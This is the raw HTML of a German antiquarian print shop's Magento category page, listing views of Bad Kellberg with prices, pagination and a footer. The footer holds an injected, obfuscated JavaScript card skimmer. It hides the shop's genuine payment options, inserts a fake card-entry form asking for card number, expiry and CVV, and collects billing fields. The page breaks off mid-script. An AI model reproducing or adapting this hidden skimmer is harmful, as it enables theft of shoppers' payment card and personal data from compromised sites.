    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/8/18811bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="18811BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-kellberg-bad-kellberg-gegen-nord-gesamtansicht-mit-dem-ehemaligen-badehaus.html">
                                BAD KELLBERG. - Bad Kellberg, gegen Nord. Gesamtansicht mit dem ehemaligen Badehaus.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Gouache nach "der Natur gezeichnet am 12t. Septbr: 1853, von Aug. Fl. Auer", 15 x 25,5 cm.<br />Die hübsche Ansicht alt auf braunes Trägerpapier mit Titelei und getuschten Linien montiert. In der alten Originalrahmung.                                    <span class="artikelnr">(Artikelnr. 18811BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-kellberg-bad-kellberg-gegen-nord-gesamtansicht-mit-dem-ehemaligen-badehaus.html"
                                       title="BAD KELLBERG. - Bad Kellberg, gegen Nord. Gesamtansicht mit dem ehemaligen Badehaus."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2878" data-price-box="product-id-2878">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2878"                data-price-amount="750"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">750,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="18811BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2878/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2878">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/bad-kellberg-blick-auf-das-ehemalige-badehaus-im-hintergrund-der-ort.html">
                                BAD KELLBERG. - Blick auf das ehemalige Badehaus, im Hintergrund der Ort.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Stahlstich, 7,5 x 10,5 cm.<br />Alt auf Einfassungslinie geschnitten und auf Karton montiert.                                    <span class="artikelnr">(Artikelnr. 14006CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/bad-kellberg-blick-auf-das-ehemalige-badehaus-im-hintergrund-der-ort.html"
                                       title="BAD KELLBERG. - Blick auf das ehemalige Badehaus, im Hintergrund der Ort."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2879" data-price-box="product-id-2879">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2879"                data-price-amount="95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">95,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="14006CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2879/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2879">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                    </ol>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"name","limitDefault":50,"url":"https:\/\/www.bierl-antiquariat.de\/catalog\/category\/view\/id\/19\/","formKey":"32PZECfKVbmYjhXS","post":false}}'>
                        <div class="modes">
                    </div>
        
        
        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/catalog/category/view/id/19/?p=2" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/catalog/category/view/id/19/?p=3" class="page">
                            <span class="label">Seite</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/catalog/category/view/id/19/?p=4" class="page">
                            <span class="label">Seite</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/catalog/category/view/id/19/?p=5" class="page">
                            <span class="label">Seite</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.bierl-antiquariat.de/catalog/category/view/id/19/?p=2"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="15"
                    >
                    15                    
                </option>
                            <option value="20"
                    >
                    20                    
                </option>
                            <option value="25"
                    >
                    25                    
                </option>
                            <option value="50"
                                            selected="selected"
                    >
                    50                    
                </option>
                            <option value="75"
                    >
                    75                    
                </option>
                            <option value="100"
                    >
                    100                    
                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                                            <option value="name"
                                    selected="selected"
                                >
                Name            </option>
                                    <option value="price"
                                >
                Preis            </option>
                    </select>
            <a title="In&#x20;absteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>In absteigender Reihenfolge</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.bierl-antiquariat.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
</div><div class="sidebar sidebar-additional">
<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Weitere Optionen"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/de_DE/i/bnr/bnr_wePrefer_150x60.gif"
                 alt="Weitere Optionen"
                 title="Weitere Optionen" />
        </a>
    </div>
</div>
<script type="text&#x2F;javascript">    function eventListenersl9fud3B4c () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fde\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElementsl9fud3B4cArray = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElementsl9fud3B4cArray.length !== 'undefined'){
        listenedElementsl9fud3B4cArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListenersl9fud3B4c.apply(targetElement);
                };
            }
        });
    }</script></div></div></main><footer class="page-footer"><div class="footer content">
<script>
	require(['jquery'],
	function ($) {
	
		$('.actions button.subscribe ').attr("disabled","disabled");
		$('.acceptprivacy').change(function() {
			if (this.checked) {
				$('.actions button.subscribe ').removeAttr("disabled");
			} else {
				$('.actions button.subscribe ').attr("disabled","disabled");
			}
		});

	});
</script>

<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.bierl-antiquariat.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="E-Mail-Adresse&#x20;eingeben"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Abonnieren"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Jetzt abonnieren</span>
                </button>
            </div>
			
        </form>
		<div style="display:block;"><label for="acceptprivacy"> <input type="checkbox" value="1" name="acceptprivacy" id="acceptprivacy" class="acceptprivacy" > Ich stimme den <a href="/datenschutz/" target="_blank">Datenschutzbedingungen</a> zu.</a></label></div>

    </div>
</div>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links spalte1">
<div class="block-title"><strong>Mehr über uns</strong></div>
<ul>
<li><a href="/">Startseite</a></li>
<li><a href="/kataloge.html">Kataloge</a></li>
<li><a href="/sammler-info/">Sammler Info</a></li>
<li><a href="/allgemeine-infos/">Allgemeine Infos</a></li>
<li><a href="/kontakt/">Kontakt</a></li>
<li><a href="/anfahrt/">Anfahrt</a></li>
</ul>
</div>
<div class="links spalte2">
<div class="block-title"><strong>Rechtliches</strong></div>
<ul>
<li><a href="/agb/">AGB</a></li>
<li><a href="/widerruf/">Widerruf</a></li>
<li><a href="/versandinformationen/">Lieferung</a></li>
<li><a href="/zahlungsarten/">Zahlungsarten</a></li>
<li><a href="/maengelbelehrung/">Mängelbelehrung</a></li>
<li><a href="/datenschutz/">Datenschutzerklärung</a></li>
<li><a href="/impressum/">Impressum</a></li>
</ul>
</div>
<div class="links spalte3">
<div class="block-title"><strong>Kontakt</strong></div>
<p>Peter Bierl<br>Buch- &amp; Kunstantiquariat<br>Inh.: Andrea Bierl<br>Hauptstraße 29<br>82547 Eurasburg<br><br></p>
<p>Telefon: +49 (0) 8179-82 82 <br>Fax: +49 (0) 8179-80 09</p>
<table>
<tbody>
<tr>
<td valign="middle"><a href="https://www.instagram.com/bierlantiquariat/?hl=de" target="_blank" rel="noopener"><img style="display: inline; padding-top: 12px;" src="https://www.bierl-antiquariat.de/media/logo/stores/1/instagram.png" alt=""></a></td>
<td style="padding-left: 10px;" valign="middle"><a class="footer_instagram" href="https://www.instagram.com/bierlantiquariat/?hl=de" target="_blank" rel="noopener">Folgen Sie uns<br>auf Instagram</a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</div></div>

<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var 